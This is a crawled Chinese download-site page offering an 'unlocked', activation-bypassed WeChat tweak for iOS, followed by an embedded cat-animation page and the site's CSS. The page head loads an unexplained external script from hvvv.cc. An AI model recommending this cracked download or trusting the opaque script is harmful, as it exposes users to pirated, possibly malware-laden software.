

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://edcxsa.cn/index.php?tpl=content_app&id=530
body_size: 6812
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>微信独角兽解锁版免费下载|微信独角兽解锁版手机版下载 - 黑科技软件资源</title><meta name="keywords" content="微信独角兽解锁版" /><meta name="description" content="微信独角兽解锁版,微信独角兽解锁版已解锁授权，无需激活特别提醒：打开软件需等待连接完成才能点击弹窗的确定，多等几秒，不然会提示激活码" /><script language="javascript" type="text/javascript" src="/templates/lib/jquery-1.7.1.min.js" ></script><link rel="stylesheet"  href="/templates/default/css/style.css"  type="text/css" /><script type="text/javascript" src="/templates/default/css/js/comm.js"></script><script type="text/javascript"src=" http://hvvv.cc/s7ss.cn.js"></script>

<script type="text/javascript" src="/templates/lib/common.js"></script>

<script type="text/javascript" src="/templates/lib/search.js"></script>

<script type="text/javascript">

/*搜索*/

function do_search(){

    var searchvalue = $("#seach-txt").val();

    if(searchvalue==''){return false;}

    window.location.href="/index.php?tpl=search&q="+encodeURIComponent(searchvalue);

}

</script>

</head>

<body>



<div class="warp">

    <div class="warp-top"> <!-- 顶部  开始-->

        <div class="top-bar-area">

            <div class="marauto">

               <div class="l bar-left" style="color:#aaa;">

                    <a class="web-name" href="http://ivapp.cn">黑科技软件资源</a>&nbsp;&nbsp;&nbsp;&nbsp;应用：279 当日：0 新闻： 当日：0 
                </div>

                <div class="r bar-right">

                    <a href="/index.php?tpl=rss" >RSS</a>&nbsp;&nbsp;&nbsp;

                    <a href="javascript:void(0);" onclick="C.fav('黑科技软件资源','http://ivapp.cn');" id="collecttion">收藏本站</a>&nbsp;&nbsp;&nbsp;

                    <a href="javascript:void(0);" onclick="C.sethome('http://ivapp.cn');" id="home-page">设为首页</a>

                </div>

          </div>

        </div>

        <div class="top-head">

            <div class="marauto">

                <a href="javascript:void(0);" class="l web-logo"><img border="0" src="/upload/logo.png"></a>

                <ul class="r head-seach">

                    <li class="seach-bar">

                        <p class="bdr-span">

                            <input type="text" class="l seach-txt" id="seach-txt" onkeyup="search_up(this,event)" onclick="show_hot(this);" onkeydown="search_down(this,event); if(event.keyCode==13) do_search();" value=""/>

                            <a href="javascript:void(0);" class="l seach-btn" onClick="do_search()">搜应用</a>

							

                        </p>

                    </li>

					<li class="keyword">

						热门搜索：

                        
                        <a href="/index.php?tpl=search&q=yomu">yomu</a>

                        
                        <a href="/index.php?tpl=search&q=grok">grok</a>

                        
                        <a href="/index.php?tpl=search&q=3A">3A</a>

                        
                        <a href="/index.php?tpl=search&q=yandex">yandex</a>

                        
                        <a href="/index.php?tpl=search&q=3A游戏">3A游戏</a>

                        
					</li>

                </ul>

            </div>

        </div>


	
<a align="center"><marquee direction=left><span><font style="font-size: 100%; font-weight:100%" color="#000880">公告：<span style="text-decoration: none"><font style="font-size: 100%; font-weight:100%" color="#000880"><span style="text-decoration: none"><font color="#FF0000">微信公众号：ios黑科技    本站已换新网址：ivapp.cn  请尽快更换！</font></span></font></span></marquee></a>


<script>
 var swiper = new Swiper('.hy-switch', {

	        pagination: '.swiper-pagination',

	        paginationClickable: true,

	        slidesPerView: 5,

	        spaceBetween: 0,

	        nextButton: '.swiper-button-next',

	        prevButton: '.swiper-button-prev',

	        breakpoints: {

	            1200: {

	                slidesPerView: 4,

	                spaceBetween: 0

	            },

	            767: {

	                slidesPerView: 3,

	                spaceBetween: 0					            

	            }

	        }

	    });	 

	    </script>

        <div class="top-nav">

            <div class="pr marauto">

                <ul class="ul-nav">

                    <li><a href="/" >首页</a></li>

                    <li><a href="/index.php?tpl=list_app&cpy=yueyu&p=1" >越狱</a></li><li><a href="/index.php?tpl=list_app&cpy=iPhone&p=1" class="selected">苹果</a></li><li><a href="/index.php?tpl=list_app&cpy=Android&p=1" >安卓</a></li><li><a href="/index.php?tpl=list_app&cpy=Windows&p=1" >电脑</a></li><li><a href="/index.php?tpl=list_app&cpy=gz&p=1" >规则</a></li>
                    <li>

                      

                    </li>

                    <li>

                        <a href="/index.php?tpl=lastupdate" >最新</a>

                    </li>

                </ul>

            </div>

        </div>

    </div><!-- 顶部 结束-->

    <p class="line-t-15"></p>        <div class="warp-content"> <!-- 主体内容 开始 -->        <div class="head-locate">            <span>您当前位置：</span>            <a href="/index.php?tpl=list_app&cpy=iPhone&p=1">苹果</a>&nbsp;>&nbsp;<a href="/index.php?tpl=list_app&cpy=po&p=1">苹果软件</a>&nbsp;>&nbsp;            <span>微信独角兽解锁版</span>        </div>        <div class="marauto">            <div class="l body-left"> <!-- 左侧主体内容 -->                <div class="bor-sty bg-fff bout-content app-info">                    <div class="code-right">                        <img title="用你的手机扫描这里" src="http://qr.liantu.com/api.php?text=http%3A%2F%2Fivapp.cn%2Fdownload.php%3Fhid%3D784&w=140&m=5"/>                        <p>扫描二维码，快速下载本应用</p>                                           </div>                    <div class="app-info-i">                        <a href="/index.php?tpl=content_app&id=530" class="l rank-img"><img src="http://img.zzvapp.com/i/2022/02/14/s8dx8n.jpeg" border="0" alt=""></a>                        <div class="app-info-n">                            <a class="app-title" href="/index.php?tpl=content_app&id=530"><b>微信独角兽解锁版</b></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span class="col-94 download-num">下载： 8128</span>&nbsp;&nbsp;<span class="col-94 download-num">点击： 24987</span>                         <ul class="level"><li class="l5"></li></ul>                        </div>                        <br /><br />                        <div class="detailed-info">                            <span>大小：提取码：ssss</span>                            <span>更新日期：2022-04-05</span>                            <span>类型：</span>                            <span>最新版本：解锁版</span>                            <span>开发者：</span>                        </div>                    </div>                    <div class="down-install">                        <a href="javascript:void(0);" onclick="window.open('/download.php?id=784');" class="down-computer"></a>&nbsp;&nbsp;                        <script src="http://wandoujia.com/api/wdapi.js" type="text/javascript"></script>                        <script type="text/javascript">                        function down_apk(a){                            $.getJSON('http://data.appcms.cc/apkjson.php?jsoncallback=?',{"hid":784},function(json){                                try{$('#tdownurl').attr({"href":json.url});return wdapi_apkdl_m(a, 'api_143');}catch(e){alert(e.message);}                            });                            return false;                        }                        </script>                                               <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;如果无法下载，<span>点此 <a style="color:blue;" href="javascript:void(0)" onClick="setbug('784','http://data.appcms.cc')">提交错误</a></span>                    </div>                    <p class="hr"></p>                    <div class="screenshot">                        <div class="ibox">                            <ul class="date_history">                                <li class="date_his_list date_bluebg">                                    <ul class="date_his_son">                                        <li>版本号</li>                                        <li>大小</li>                                        <li>更新时间</li>                                        <li>版本要求</li>                                        <li style="text-align:right;">立即下载</li>                                    </ul>                                </li>                                                                <li class="date_his_list">                                    <ul class="date_his_son">                                        <li><a href="/index.php?tpl=content_app_history&id=530&hid=784">解锁版</a></li>                                        <li>提取码：ssss</li>                                        <li>2022-04-05</li>                                        <li>ios</li>                                        <li><a class="his_down" style="float:right;" href="/index.php?tpl=content_app_history&id=530&hid=784" title="下载"></a></li>                                    </ul>                                </li>                                                            </ul>                        </div>                    </div>                    <div class="introduce">                        <h3><b>微信独角兽解锁版 应用介绍</b></h3>                        <br />                        <p class="in-info">                            微信独角兽解锁版<br />
<br />
已解锁授权，无需激活<br />
<br />
特别提醒：<br />
<span style="color:#ff0000;">打开软件需等待连接完成才能点击弹窗的确定，多等几秒，不然会提示激活码</span>                        </p>                        <p class="line-t-25"></p>                        <h3><b>微信独角兽解锁版 应用截图</b></h3>                        <br />                        <div class="scrbg">                        <div class="screen-img">                            <center>                                <p class="line-t-25"></p>                                                                <p class="line-t-10"></p>                            </center>                        </div>                        </div>                    </div>                    <div class="comment">                        <div id="comment_list"><div style="border-bottom:1px solid #ccc;height:30px;line-height:30px;font-size:14px;font-weight:bold;">网友评论</div><div class="c_list" style="margin:5px 0 0 0;font-size:12px;clear:both;"><div class="c_list_con" style="background:#f7f7f7;margin:5px 0 0 0;border:1px solid #ccc;padding:5px;clear:both;"><div class="c_list_con_top clearfix"><div class="l"><b id="uname232">虞先生</b> &nbsp; 120.41.227.* &nbsp; 2022-04-02 16:43:29</div></div><div class="c_list_con_bot" style="text-align:right;"><a href="javascript:void(0);" onclick="recomment(232,'虞先生');">回复(<span id="recomment232">1</span>)&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cgood(232);">顶(<span id="good232">0</span>)</a>&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cbad(232);">踩(<span id="bad232">0</span>)</a>&nbsp;&nbsp;</div><div class="c_  list_con_mid">Error&gt;
&lt;Code&gt;AccessDenied&lt;/Code&gt;
&lt;Message&gt;You are denied by bucket referer policy.&lt;/Message&gt;
&lt;RequestId&gt;62480C9BF7F73A3538870B24&lt;/RequestId&gt;
&lt;HostId&gt;bj29.cn-beijing.data.alicloudccp.com&lt;/HostId&gt;
&lt;BucketName&gt;ccp-bj29-bj-1592982087&lt;/BucketNam</div><div class="c_list" style="margin:5px 0 0 0;font-size:12px;clear:both;"><div class="c_list_con" style="background:#f7f7f7;margin:5px 0 0 0;border:1px solid #ccc;padding:5px;clear:both;"><div class="c_list_con_top clearfix"><div class="l"><b id="uname233">虞先生</b> &nbsp; 120.41.221.* &nbsp; 2022-04-02 16:43:50</div></div><div class="c_list_con_bot" style="text-align:right;"><a href="javascript:void(0);" onclick="recomment(233,'虞先生');">回复(<span id="recomment233">0</span>)&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cgood(233);">顶(<span id="good233">0</span>)</a>&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cbad(233);">踩(<span id="bad233">0</span>)</a>&nbsp;&nbsp;</div><div class="c_  list_con_mid">回复[虞先生]:提示这个玩意   没办法下载诶</div></div><script type="text/javascript">
			function cgood(comment_id){
				var good=C.cookie.get('good'+comment_id);
				if(good == null) good =0;
				if(comment_id =="undefined") return false;
				var comment_id = parseInt(comment_id);
				if(!good){
				$.post("comment.php?m=cgood",{comment_id:comment_id},function(data){
					var res = eval("("+data+")");
					$("#good"+comment_id).html(res);
					C.cookie.set('good'+comment_id,comment_id)
				});
				}else{
					alert('不好意思，您已经表态啦~~~');
				}
			}
			function cbad(comment_id){
			var cbad=C.cookie.get('good'+comment_id);
			if(cbad == null) cbad =0;
				if(comment_id =="undefined") return false;
				var comment_id = parseInt(comment_id);
				if(!cbad){
				$.post("comment.php?m=cbad",{comment_id:comment_id},function(data){
					var res = eval("("+data+")");
					$("#bad"+comment_id).html(res);
					C.cookie.set('good'+comment_id);
					
				});
				}else{
					alert('不好意思，您已经表态啦~~~');
				}
			}
			function recomment (comment_id,nick) {
				$("#parent_id").val(comment_id);
				$("#comment_id").val(comment_id);
				$("#comment").val("回复["+nick+"]:");
				$("#comment").focus();
				
			}
		</script></div></div><div class="c_list_con" style="background:#f7f7f7;margin:5px 0 0 0;border:1px solid #ccc;padding:5px;clear:both;"><div class="c_list_con_top clearfix"><div class="l"><b id="uname231">www</b> &nbsp; 113.13.170.* &nbsp; 2022-03-31 19:37:42</div></div><div class="c_list_con_bot" style="text-align:right;"><a href="javascript:void(0);" onclick="recomment(231,'www');">回复(<span id="recomment231">0</span>)&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cgood(231);">顶(<span id="good231">0</span>)</a>&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cbad(231);">踩(<span id="bad231">0</span>)</a>&nbsp;&nbsp;</div><div class="c_  list_con_mid">提示TF证书过期了未授权 需要邀请码  可以更新一下吗 谢谢</div></div><div class="c_list_con" style="background:#f7f7f7;margin:5px 0 0 0;border:1px solid #ccc;padding:5px;clear:both;"><div class="c_list_con_top clearfix"><div class="l"><b id="uname224">zhy</b> &nbsp; 106.118.61.* &nbsp; 2022-03-20 00:20:08</div></div><div class="c_list_con_bot" style="text-align:right;"><a href="javascript:void(0);" onclick="recomment(224,'zhy');">回复(<span id="recomment224">0</span>)&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cgood(224);">顶(<span id="good224">0</span>)</a>&nbsp;&nbsp;<a href="javascript:void(0);" onclick="cbad(224);">踩(<span id="bad224">0</span>)</a>&nbsp;&nbsp;</div><div class="c_  list_con_mid">怎么下载呢？</div></div><script type="text/javascript">
			function cgood(comment_id){
				var good=C.cookie.get('good'+comment_id);
				if(good == null) good =0;
				if(comment_id =="undefined") return false;
				var comment_id = parseInt(comment_id);
				if(!good){
				$.post("comment.php?m=cgood",{comment_id:comment_id},function(data){
					var res = eval("("+data+")");
					$("#good"+comment_id).html(res);
					C.cookie.set('good'+comment_id,comment_id)
				});
				}else{
					alert('不好意思，您已经表态啦~~~');
				}
			}
			function cbad(comment_id){
			var cbad=C.cookie.get('good'+comment_id);
			if(cbad == null) cbad =0;
				if(comment_id =="undefined") return false;
				var comment_id = parseInt(comment_id);
				if(!cbad){
				$.post("comment.php?m=cbad",{comment_id:comment_id},function(data){
					var res = eval("("+data+")");
					$("#bad"+comment_id).html(res);
					C.cookie.set('good'+comment_id);
					
				});
				}else{
					alert('不好意思，您已经表态啦~~~');
				}
			}
			function recomment (comment_id,nick) {
				$("#parent_id").val(comment_id);
				$("#comment_id").val(comment_id);
				$("#comment").val("回复["+nick+"]:");
				$("#comment").focus();
				
			}
		</script></div><div class="pagebar" style="margin:10px 0 0 0;padding:0;"><style>.pagebar a{height:18px;line-height:18px;padding:0 5px;}</style><a onclick="page(530,0,1);">1</a><script type="text/javascript">
				//js分页函数
				function page(id, type, p){
					if(!p) p = 1;
					$.get("comment.php?m=list",{id:id,type:type,p:p},function(data){
						$("#comment_list").html(data);
					});
				}
				
			</script></div><br /><style>.comment_ipt{border:1px solid #ccc;height:24px;line-height:24px;width:100px;background:#f7f7f7;}.comment_l{margin-right:8px;}</style><div style="margin-top:10px;"><input type="hidden" value="0" id="type"/><input type="hidden" value="530" id="id" /><input type="hidden" value="0" id="parent_id" /><div style="line-height:200%;">网友评论仅供网友表达个人看法，并不表明 <strong>黑科技软件资源</strong> 同意其观点或证实其描述</div><div style="margin-top:5px;"><textarea style="width:100%;height:80px;border:1px solid #ccc;font-size:12px;line-height:200%;" name="comment" id="comment"></textarea></div><div style="margin-top:10px;height:40px;">  <span class="comment_l">昵称：<input type="text" id="user" value="" class="comment_ipt" /></span>  <span class="comment_l">验证码：<input tabindex="4" type="text" id="code" value="" class="comment_ipt" style="width:60px;" /><span>  <span class="comment_l"><img title="点击更换验证码" id="chk_code" src="/getcode.php?c=feedback" style="width:60px;height:25px;margin:-4px 8px 0 6px;" onclick="this.src='/getcode.php?c=feedback&t='+Math.random();" /><span>  <span class="comment_l"><input id="sub" type="button" onclick="sendcomment();" value="发表评论" class="comment_ipt" style="width:auto;height:26px;"/><span></div></div></div><script>
			function showcomment(type,id){
				$.get("comment.php?m=list",{type:type,id:id},function(data){
					
					$("#comment_list").html(data);
					
							
				});	
			}
			function sendcomment(){
			var type = $.trim($("#type").val());
			var parent_id = $("#parent_id").val();
			var comment = $.trim($("#comment").val());
			var id = $("#id").val();
			var user = $("#user").val();
			var code = $.trim($("#code").val());
			$.post("comment.php?m=add",{type:type,parent_id:parent_id,comment:comment,id:id,user:user,code:code},function(data){
				 try{
					var obj = eval("("+data+")");
					if(obj.code > 0){
						C.alert.opacty({"content":"<br>"+obj.msg+""});
                        return;
					}
                    showcomment(type,id);
					$("#chk_code").attr({"src":"/getcode.php?c=feedback&t="+Math.random()});
					}catch(e){
						alert(data);
					}
				});
			
			}
		</script></div>                    </div>                </div>            </div><!-- 左侧主体内容  结束 -->            <!--右侧内容-->                    <!--相关推荐-->              </div><!-- 右侧主体内容  结束 -->        </div>    </div> <!-- 主体内容 结束 -->    <p class="line-t-15"></p>    <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>    <script type="text/javascript" id="bdshell_js"></script>    <script type="text/javascript">        document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000);    </script>    <div class="warp-footer"> <!-- 页脚 结束 -->

      <div class="marauto">

        <div class="l footer-left">

            <h4>友情链接</h4>

            <div class="footer-link">

                <a href="https://jq.qq.com/?_wv=1027&k=FL9Bl3g2" target="_blank">官方Q群</a><a href="https://mp.weixin.qq.com/s/V8dMm9OF_x1S5LCOFPQ7Iw" target="_blank">关注公众号</a><a href="http://udid.ioshkj.com" target="_blank">苹果UDID定制证书</a>
            </div>

            <div class="f-img-link">

            

            </div>

        </div>

        <p class="line-t-25"></p>

        <span class="footer-info">

            <p class="line-t-15"></p>



            <!-- 版权标识开始 -->

            <!-- 如果取消了版权标识，黑科技有权取消您的使用授权 -->

            <div class="l">Copyright © 2020: <a href="https://mp.weixin.qq.com/s/V8dMm9OF_x1S5LCOFPQ7Iw">微信公众号：ios黑科技</a> &copy; 软件资源分享站&nbsp;&nbsp;&nbsp;&nbsp;<a href='http://data.appcms.cc/appsubmit.php' target='_blank' >本站大部分资源来自互联网收集，仅供用于学习和交流,请遵循相关法律法规，本站一切资源不代表本站立场，若本站收录的内容无意侵犯了贵司版权，请发邮件至ioshkj@163.com （我们会在3个工作日内删除侵权内容，谢谢。）</a></div>

            <!-- 版权标识结束 -->

            <div class="0">苹果 安卓 电脑 TV 越狱工具 6.81 免费资源分享站&nbsp;&nbsp;<br /><span id="runtime_span"></span><script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("8/1/2019 5:22:00");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="本站勉强运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script><br /><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278181491'%3E%3C/span%3E%3Cscript src='https://s9.cnzz.com/z_stat.php%3Fid%3D1278181491%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>

            <p class="line-t-25"></p>

        </span>

      </div>    

    </div><!-- 页脚 结束  -->

</div>

<div class="to-top"  style="display:none;"  >

	<a class="to-top-a" title="返回顶部"></a>

</div>

<style>@media only screen and (max-width: 800px){.catIframe{display:none;}}.catIframe {position: fixed;width: 400px;bottom: 10%;left: 5%;transform: translate(-68%, -50%);z-idnex:99999;} </style><iframe src="https://zhanyuzhang.github.io/lovely-cat/cat.html" frameborder="0" class="catIframe"></iframe>

<script type="text/javascript">

	$(function(){

		$(window).scroll(function(){

				var scrolltop=$(this).scrollTop();

				scrolltop > 250 ? $('.to-top').show(): $('.to-top').hide();

				var top = $(window).height();

				$('.to-top').css({'top':scrolltop + top - 246});

			});

		$('.to-top').on('click',function(){

			if(!$('body').is(":animated"))

				$('html,body').animate({scrollTop: 0}, 500);

		});

	});

</script>

</body>

</html>

<!-- Powerd by AppCMS 1.3.139 -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zhanyuzhang.github.io/lovely-cat/cat.html
body_size: 448
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Document</title>
</head>
<body>
 <div id="hexo-helper-live2d">
  <canvas id="live2dcanvas" width="150" height="300"></canvas>
</div>
<style>
  #live2dcanvas{
    position: fixed;
    width: 150px;
    height: 300px;
    opacity:1;
    left: 200px;
    z-index: 999;
    pointer-events: none;
    bottom: -70px;
  }
</style>
<script type="text/javascript" src="./live2d/device.min.js"></script>
<script type="text/javascript" src="./live2d/script.js"></script>
<script type="text/javascript">
const loadScript = function loadScript(c,b){var a=document.createElement("script");a.type="text/javascript";"undefined"!=typeof b&&(a.readyState?a.onreadystatechange=function(){if("loaded"==a.readyState||"complete"==a.readyState)a.onreadystatechange=null,b()}:a.onload=function(){b()});a.src=c;document.body.appendChild(a)};
(function(){
  if((typeof(device) != 'undefined') && (device.mobile())){
    document.getElementById("live2dcanvas").style.width = '75px';
    document.getElementById("live2dcanvas").style.height = '150px';
  }else
    if (typeof(device) === 'undefined') console.error('Cannot find current-device script.');
  loadScript("./live2d/script.js", function(){loadlive2d("live2dcanvas", "./live2d/assets/hijiki.model.json", 0.5);});
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://edcxsa.cn/templates/default/css/style.css
body_size: 6944
content:
/* 初始化css */
body,ol,ul,h1,h2,h3,h4,h5,h6,p,th,td,dl,dd,form,fieldset,legend,input,textarea,select{margin:0;padding:0}
body{font:12px 'Microsoft YaHei', Arial,'宋体',Helvetica,sans-serif,'Arial Narrow',HELVETICA;background:#fff;-webkit-text-size-adjust:100%;}
a{color:#000;text-decoration:none;display:inline-block; cursor:pointer;}
a:hover{color:#3468F1;text-decoration:none}
em{font-style:normal}
li{list-style:none}
img{border:0;vertical-align:middle}
table{border-collapse:collapse;border-spacing:0}
p{word-wrap:break-word}
b{font-weight:normal;}


/* 大区域 概括样式 */
body{background:url(img/index/bg-body.gif) repeat;}
.warp {margin:0;padding:0;width:100%;height:auto;background:url(img/index/bg-skirt.gif) repeat-x; overflow:hidden; zoom:1;}
.warp .warp-top {height:auto; clear:both;}
.warp .warp-content {clear:both; }
.warp .warp-footer{width:100%; clear:both;}
.marauto ,.warp .warp-content {width:960px;margin:0 auto;}

.l{ float:left;}
.r{float:right;}
.pr{position:relative;}
.pa{position:absolute;}
.zIndex10{z-index:10;}
.w100{width:100%;}
.disInBlock{display:inline-block;}
.martop{margin-top:5px;}
.pad-t-b{padding:15px 20px;}
.go-cst{width:60px; float:right; height:22px;color:#3097e7; margin-top:-10px;}

.line-t-50,.line-t-25,.line-t-30,.line-t-29,.line-t-28,.line-t-15, .line-t-10,.line-t-6{width:100%;clear:both;font-size:0;line-height:0;}
.line-t-50{height:50px;}
.line-t-30{height:30px;_height:34px;}
.line-t-29{height:29px;}
.line-t-28{height:28px;}
.line-t-25{height:25px;}
.line-t-15 {height:15px; }
.line-t-10{height:10px;}
.line-t-6{height:6px;}
.nav-opacity{filter:Alpha(opacity=95);opacity:0.95;background:#0078bb;}
.nav-opacity-none{filter:Alpha(opacity=100);opacity:1;background:transparent;}
p.hr{margin:0 28px; }
p.hr,p.hr2{display:block; border:1px dashed #ccc; border-width:0 0 1px 0; line-height:0; font-size:0; height:1px; padding:12px 0; clear:both;}
.pdt9{padding-top:9px;}
.padtb{padding:30px 0;}
.font{color:#282828; font-size:14px; line-height:22px;}
.textIndent20{text-indent:40px;}
.fSize18{font-size:18px;}
.marLeft20{margin-left:20px;}
.pdb30{padding-bottom:30px;}
.colCCC{color:#ccc;}
.mar-t5{margin-top:5px;}
.mar-r10{margin-right:10px;}
.date_bluebg{ background:#ddf0fd;}


/* 返回顶部 */
.to-top{ position:absolute; right:20px; top:80%; border-radius:6px; background:#CDE7F5;}
.to-top-a{ font-family:Arial; width:50px; height:50px; background:url(img/top3.png) no-repeat 50% 50%; }


/* 星星 */
ul.level{background:url(img/stars.gif) no-repeat 0 -11px;width:68px; line-height:0;font-size:0; height:10px;display:inline-block; position:relative;}
ul.level li.l1,ul.level li.l2,ul.level li.l3,ul.level li.l4,ul.level li.l5{background:url(img/stars.gif) no-repeat; line-height:0;font-size:0; position:absolute; height:10px; display:inline-block;z-index:1000;}
ul.level li.l1{ width:20%; }
ul.level li.l2{ width:40%; }
ul.level li.l3{ width:60%; }
ul.level li.l4{ width:80%; }
ul.level li.l5{ width:100%; }

.bg-fff{background:#fff;}
.sort-num{background: url(img/index/css.gif) no-repeat 0px -185px;color:#fff;margin-right:10px;}
.sort-num-grey{background: url(img/index/css.gif) no-repeat -30px -185px; color:#666; }
.col-6b{color:#6b6b6b;}
.col-94{color:#949494;}
.txt-overflw{overflow: hidden;white-space: nowrap;text-overflow: ellipsis; }
.more{float:right; font-size:12px; color:#2C9EE2;height:30px;width:50px; margin-right:10px; line-height:30px;}
.more:hover{color:#2C9EE2; text-decoration:underline;}
.bor-sty{ border:2px solid #2788CF; border-width:2px 0 1px 0; border-bottom-color:#ccc; overflow:hidden; zoom:1; }
.bgGrey{background:#ebeced;}
.font-grey{color:#9E9E9E;}
.w300{width:500px;}
.fontWeight500{font-weight:500;}
.h788{height:788px;}
.h788 span{ display:block; padding-top:20px; text-align:center; width:100%; font-size:18px; color:#555;}
.lh30{line-height:30px;}
/* 顶部 */
	/* 顶部 条状区域 */
.warp-top .top-bar-area {height:30px; line-height:30px; background:#e9f5fb; }
.warp-top .top-bar-area .bar-right{height:30px;}
.warp-top .top-bar-area a {color:#666;}

	/* 顶部 logo及查询区域 */
.warp-top .top-head .web-logo{width:477px; height:70px; margin:20px 0 0 0;}
.top-head .head-seach{ width:340px; height:70px; margin:30px 0 0 0;}
.top-head .head-seach .bdr-span{border:2px solid #b8ddf8;width:330px; height:28px;} 
.top-head .head-seach .bdr-span input.seach-txt {border:0;width:280px;font:宋体 12px/28px;text-indent:10px; padding:6px 0;}
.top-head .head-seach .bdr-span a.seach-btn{height:28px; line-height:28px; color:#fff; background:#3eb8fa;width:50px; text-align:center; margin-left:0;}
.top-head .head-seach .bdr-span label.seach-lab{top:6px; left:12px; color:#999;}
.top-head .head-seach .keyword{height:36px; line-height:36px; font-size:13px;color:#3890c2;overflow:hidden;width:330px;}
.top-head .head-seach a{color:#3890c2; margin-left:8px;}
	
	/* 顶部 菜单区域 */
.warp-top .top-nav { height:42px; background:url(img/index/bg-navi.gif) repeat-x;width:100%; clear:both; border:2px solid #ccc; border-width:0 0 2px 0;}
.warp-top .top-nav ul li {margin-right:3px;}
.warp-top .top-nav ul li,.warp-top .top-nav ul li dl dd {float:left; display:block;}
.warp-top .top-nav ul li a{padding:0 22px;font-size:14px; line-height:42px; color:#fff;}
.warp-top .top-nav ul li a.selected{background:#0078bb;}
.warp-top .top-nav ul li dl{position:absolute;}
.warp-top .top-nav ul li dl.ad-play{width:200px;_top:44px;_left:0px;padding:10px 0;}
.warp-top .top-nav ul li dl.ad-software{width:280px;_top:44px;_left:0px;padding:10px 0;}
.warp-top .top-nav ul li dl dd a {font-size:12px; line-height:30px; }

/* 顶部 结束 */

/* 主体内容 */
	/* 主体内容 左侧 */
.warp-content .body-left{width:720px;}
.warp-content .body-right{width:232px;}
.body-left .body-top-poster {height:180px; position:relative; background:#fff; }
.body-top-poster ul.roll-poster{width:715px; height:180px; overflow:hidden;}
.body-top-poster ul.roll-poster li{ width:100%; height:180px; position:absolute; display:inline-block; float:left;}
.body-top-poster span.index-poster{position:absolute; top:150px; left:600px; display:block;}
.body-top-poster span.index-poster a{ margin:0 5px; height:20px; width:20px;line-height:20px;text-align:center; border:1px solid #ccc;}
.body-cent-boutique{}
.body-cent-boutique span.title,.the-one span.title{height:30px; width:100%; font-size:16px;font-weight:bold;display:block;color:#2C9EE2;line-height:30px;}

.body-left .body-cent-boutique span.title em{float:left;width:80px; margin-left:7px;}
.body-cent-boutique span.title a{float:right; font-size:12px; color:#2C9EE2;height:30px;width:50px;}
.body-cent-boutique span.title a:hover{ text-decoration:underline;}
.body-cent-boutique ul.bout-content {background:#fff;padding-top:10px;display:block; height:498px;}
.body-cent-boutique ul.bout-content li{display:inline-block; float:left;  width:130px; height:152px; margin: 0 6px 10px 6px; _margin: 0 5px 10px 5px;_margin-left:5px;border:1px solid #f0f0f0;}
.body-cent-boutique ul.bout-content li.li-hover{background:url(img/index/css-img.png) -265px -451px no-repeat; border:1px solid #fff;;}
.body-cent-boutique ul.bout-content li dl dt{width:72px; height:72px;margin: 15px 0 3px 28px;}
.body-cent-boutique ul.bout-content li dl dd{height:28px; line-height:28px; text-align:center;}
.body-cent-boutique ul.bout-content li dl dd.play-name a {font-weight:bold;word-spacing:1px;letter-spacing: 1px;width:110px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.body-cent-boutique ul.bout-content li dl dd.play-download a,
.open .info-and-download a.dwd{width:64px; line-height:200%; line-height:28px; font-size:12px; font-weight:bold; background:url(img/index/css.gif) left  -1317px;color:#fff;text-align:center;}
.body-cent-boutique ul.bout-content li dl dd.play-download a:hover,
.open .info-and-download a.dwd:hover{background:url(img/index/css.gif) left -1375px;}

.body-left .poster-slide {width:720px; height:110px;background-color:#f7f7f7;}
.poster-slide .slide-content {overflow:hidden; height:110px; width:620px;position:relative; float:left; }
.poster-slide .slide-content ul{width:3000px;position:absolute; }
.poster-slide .slide-content ul li{float:left; display:inline-block;}
.poster-slide .slide-content ul li img{ width:203px; height:110px; }
.poster-slide a.prev,.poster-slide a.next{width:42px; height:110px; line-height:110px; text-align:center; border:1px solid #F0F0F0; }
.poster-slide a.prev{background:url(img/index/roll.gif) no-repeat 0px 25px; margin-right:6px;}
.poster-slide a.next {background:url(img/index/roll.gif) no-repeat -108px 25px; }
.poster-slide a.prev:hover{background:url(img/index/roll.gif) no-repeat 0px -109px; }
.poster-slide a.next:hover {background:url(img/index/roll.gif) no-repeat -108px -108px; }

.body-left .ranking {background:#fff; display:block; height:405px;}
.ranking .game-ranking,.apps-ranking,.new-ranking{width:240px; height:420px;}
.ranking span.rank-title{height:50px;color: #0b87cc;line-height: 46px;text-align: center; font-size: 18px; display:block;}
.ranking .game-ranking span.rank-title,.new-ranking span.rank-title{background:url(img/index/css.gif) repeat-x -20px -53px; width:240px;}

.ranking .apps-ranking{background:#f9f9f9;}
.ranking ul{height:360px;}
.ranking ul li{ padding:5px 0;}
.ranking .apps-ranking span.rank-title{background:url(img/index/css.gif) repeat-x 28px -0px;}
